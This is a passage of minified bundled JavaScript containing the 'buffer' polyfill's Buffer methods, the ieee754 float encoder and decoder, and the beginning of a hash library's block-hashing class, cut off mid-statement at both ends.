e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else if(e<0){if(!o)return-1;e=0}if(\"string\"==typeof r&&(r=d.from(r,n)),d.isBuffer(r))return 0===r.length?-1:R(t,r,e,n,o);if(\"number\"==typeof r)return r&=255,\"function\"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw new TypeError(\"val must be string, number or Buffer\")}function R(t,r,e,n,o){var i,f=1,u=t.length,s=r.length;if(void 0!==n&&(\"ucs2\"===(n=String(n).toLowerCase())||\"ucs-2\"===n||\"utf16le\"===n||\"utf-16le\"===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function h(t,r){return 1===f?t[r]:t.readUInt16BE(r*f)}if(o){var a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return a*f}else-1!==a&&(i-=i-a),a=-1}else for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return i}return-1}function O(t,r,e,n){e=Number(e)||0;var o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var u=parseInt(r.substr(2*i,2),16);if(ot(u))return i;t[e+i]=u}return i}function x(t,r,e,n){return et(tt(r,t.length-e),t,e,n)}function M(t,r,e,n){return et(function(t){for(var r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return r}(r),t,e,n)}function T(t,r,e,n){return et(rt(r),t,e,n)}function S(t,r,e,n){return et(function(t,r){for(var e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return i}(r,t.length-e),t,e,n)}function L(t,r,e){return 0===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function C(t,r,e){e=Math.min(t.length,e);for(var n=[],o=r;o<e;){var i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var s=void 0,h=void 0,a=void 0,c=void 0;switch(u){case 1:i<128&&(f=i);break;case 2:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case 3:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case 4:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return function(t){var r=t.length;if(r<=k)return String.fromCharCode.apply(String,t);var e=\"\",n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\"undefined\"==typeof console||\"function\"!=typeof console.error||console.error(\"This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support.\"),Object.defineProperty(d.prototype,\"parent\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.buffer}}),Object.defineProperty(d.prototype,\"offset\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return function(t,r,e){return w(t),t<=0?y(t):void 0!==r?\"string\"==typeof e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return b(t)},d.allocUnsafeSlow=function(t){return b(t)},d.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw new TypeError('The \"buf1\", \"buf2\" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\"hex\":case\"utf8\":case\"utf-8\":case\"ascii\":case\"latin1\":case\"binary\":case\"base64\":case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw new TypeError('\"list\" argument must be an Array of Buffers');if(0===t.length)return d.alloc(0);var e;if(void 0===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw new TypeError('\"list\" argument must be an Array of Buffers');i.copy(n,o)}o+=i.length}return n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError(\"Buffer size must be a multiple of 16-bits\");for(var r=0;r<t;r+=2)I(this,r,r+1);return this},d.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError(\"Buffer size must be a multiple of 32-bits\");for(var r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return this},d.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError(\"Buffer size must be a multiple of 64-bits\");for(var r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return this},d.prototype.toString=function(){var t=this.length;return 0===t?\"\":0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw new TypeError(\"Argument must be a Buffer\");return this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var t=\"\",e=r.h2;return t=this.toString(\"hex\",0,e).replace(/(.{2})/g,\"$1 \").trim(),this.length>e&&(t+=\" ... \"),\"<Buffer \"+t+\">\"},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw new TypeError('The \"target\" argument must be one of type Buffer or Uint8Array. Received type '+a(t));if(void 0===r&&(r=0),void 0===e&&(e=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw new RangeError(\"out of range index\");if(n>=o&&r>=e)return 0;if(n>=o)return-1;if(r>=e)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void 0===r)n=\"utf8\",e=this.length,r=0;else if(void 0===e&&\"string\"==typeof r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw new Error(\"Buffer.write(string, encoding, offset[, length]) is no longer supported\");r>>>=0,isFinite(e)?(e>>>=0,void 0===n&&(n=\"utf8\")):(n=e,e=void 0)}var o=this.length-r;if((void 0===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw new RangeError(\"Attempt to write outside buffer bounds\");n||(n=\"utf8\");for(var i=!1;;)switch(n){case\"hex\":return O(this,t,r,e);case\"utf8\":case\"utf-8\":return x(this,t,r,e);case\"ascii\":case\"latin1\":case\"binary\":return M(this,t,r,e);case\"base64\":return T(this,t,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return S(this,t,r,e);default:if(i)throw new TypeError(\"Unknown encoding: \"+n);n=(\"\"+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\"Buffer\",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function P(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return n}function j(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(t[o]);return n}function N(t,r,e){var n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var o=\"\",i=r;i<e;++i)o+=it[t[i]];return o}function z(t,r,e){for(var n=t.slice(r,e),o=\"\",i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function F(t,r,e){if(t%1!=0||t<0)throw new RangeError(\"offset is not uint\");if(t+r>e)throw new RangeError(\"Trying to access beyond buffer length\")}function D(t,r,e,n,o,i){if(!d.isBuffer(t))throw new TypeError('\"buffer\" argument must be a Buffer instance');if(r>o||r<i)throw new RangeError('\"value\" argument is out of bounds');if(e+n>t.length)throw new RangeError(\"Index out of range\")}function Y(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function W(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function G(t,r,e,n,o,i){if(e+n>t.length)throw new RangeError(\"Index out of range\");if(e<0)throw new RangeError(\"Index out of range\")}function H(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function V(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void 0===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var n=this.subarray(t,r);return Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t]|this[t+1]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t+1]|this[t]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeBigUInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeBigInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeFloatLE=function(t,r,e){return H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw new TypeError(\"argument should be a Buffer\");if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError(\"targetStart out of bounds\");if(e<0||e>=this.length)throw new RangeError(\"Index out of range\");if(n<0)throw new RangeError(\"sourceEnd out of bounds\");n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var o=n-e;return this===t&&\"function\"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\"string\"==typeof t){if(\"string\"==typeof r?(n=r,r=0,e=this.length):\"string\"==typeof e&&(n=e,e=this.length),void 0!==n&&\"string\"!=typeof n)throw new TypeError(\"encoding must be a string\");if(\"string\"==typeof n&&!d.isEncoding(n))throw new TypeError(\"Unknown encoding: \"+n);if(1===t.length){var o=t.charCodeAt(0);(\"utf8\"===n&&o<128||\"latin1\"===n)&&(t=o)}}else\"number\"==typeof t?t&=255:\"boolean\"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw new RangeError(\"Out of range index\");if(e<=r)return this;var i;if(r>>>=0,e=void 0===e?this.length:e>>>0,t||(t=0),\"number\"==typeof t)for(i=r;i<e;++i)this[i]=t;else{var f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw new TypeError('The value \"'+t+'\" is invalid for argument \"value\"');for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return this};var q={};function J(t,r,e){q[t]=function(e){!function(t,r){if(\"function\"!=typeof r&&null!==r)throw new TypeError(\"Super expression must either be null or a function\");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\"prototype\",{writable:!1}),r&&i(t,r)}(p,e);var u,h,a,c=f(p);function p(){var e;return n(this,p),e=c.call(this),Object.defineProperty(s(e),\"message\",{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\"\".concat(e.name,\" [\").concat(t,\"]\"),e.stack,delete e.name,e}return u=p,(h=[{key:\"code\",get:function(){return t},set:function(t){Object.defineProperty(this,\"code\",{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\"toString\",value:function(){return\"\".concat(this.name,\" [\").concat(t,\"]: \").concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\"prototype\",{writable:!1}),p}(e)}function Z(t){for(var r=\"\",e=t.length,n=\"-\"===t[0]?1:0;e>=n+4;e-=3)r=\"_\".concat(t.slice(e-3,e)).concat(r);return\"\".concat(t.slice(0,e)).concat(r)}function K(t,r,e,n,o,i){if(t>e||t<r){var f,u=\"bigint\"==typeof r?\"n\":\"\";throw f=i>3?0===r||r===BigInt(0)?\">= 0\".concat(u,\" and < 2\").concat(u,\" ** \").concat(8*(i+1)).concat(u):\">= -(2\".concat(u,\" ** \").concat(8*(i+1)-1).concat(u,\") and < 2 ** \")+\"\".concat(8*(i+1)-1).concat(u):\">= \".concat(r).concat(u,\" and <= \").concat(e).concat(u),new q.ERR_OUT_OF_RANGE(\"value\",f,t)}!function(t,r,e){Q(r,\"offset\"),void 0!==t[r]&&void 0!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function Q(t,r){if(\"number\"!=typeof t)throw new q.ERR_INVALID_ARG_TYPE(r,\"number\",t)}function X(t,r,e){if(Math.floor(t)!==t)throw Q(t,e),new q.ERR_OUT_OF_RANGE(e||\"offset\",\"an integer\",t);if(r<0)throw new q.ERR_BUFFER_OUT_OF_BOUNDS;throw new q.ERR_OUT_OF_RANGE(e||\"offset\",\">= \".concat(e?1:0,\" and <= \").concat(r),t)}J(\"ERR_BUFFER_OUT_OF_BOUNDS\",(function(t){return t?\"\".concat(t,\" is outside of buffer bounds\"):\"Attempt to access memory outside buffer bounds\"}),RangeError),J(\"ERR_INVALID_ARG_TYPE\",(function(t,r){return'The \"'.concat(t,'\" argument must be of type number. Received type ').concat(a(r))}),TypeError),J(\"ERR_OUT_OF_RANGE\",(function(t,r,e){var n='The value of \"'.concat(t,'\" is out of range.'),o=e;return Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\"bigint\"==typeof e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\"n\"),n+=\" It must be \".concat(r,\". Received \").concat(o)}),RangeError);var $=/[^+/0-9A-Za-z-_]/g;function tt(t,r){var e;r=r||1/0;for(var n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw new Error(\"Invalid code point\");if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return i}function rt(t){return c.toByteArray(function(t){if((t=(t=t.split(\"=\")[0]).trim().replace($,\"\")).length<2)return\"\";for(;t.length%4!=0;)t+=\"=\";return t}(t))}function et(t,r,e,n){var o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return o}function nt(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function ot(t){return t!=t}var it=function(){for(var t=\"0123456789abcdef\",r=new Array(256),e=0;e<16;++e)for(var n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return r}();function ft(t){return\"undefined\"==typeof BigInt?ut:t}function ut(){throw new Error(\"BigInt not supported\")}},429:function(t,r){r.read=function(t,r,e,n,o){var i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\"use strict\";var n=e(957),o=e(158);function i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\"big\",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return this},i.prototype.digest=function(t){return this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new Array(e+this.padLength);n[0]=128;for(var o=1;o<e;o++)n[o]=0;if(t<<=3,\"big\"===this.endian){for(var i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return n}},670:function(t,r,e){\"use strict\";var 